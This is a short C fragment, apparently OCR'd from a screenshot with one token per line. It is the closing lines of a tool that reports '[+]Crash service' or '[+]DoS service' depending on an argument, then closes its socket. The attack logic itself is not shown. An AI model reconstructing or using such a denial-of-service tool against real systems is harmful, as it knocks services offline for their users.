
if
(
atoi
(
argv
[
3
]
)
==
2
)
{
printf
(
"[+]Crash 
service.....\n"
)
;
}
else
{
printf
(
"[+]DoS 
service.....\n"
)
;
}
printf
(
"[~]Done.\n"
)
;
close
(
sock
)
;
return
0
;
}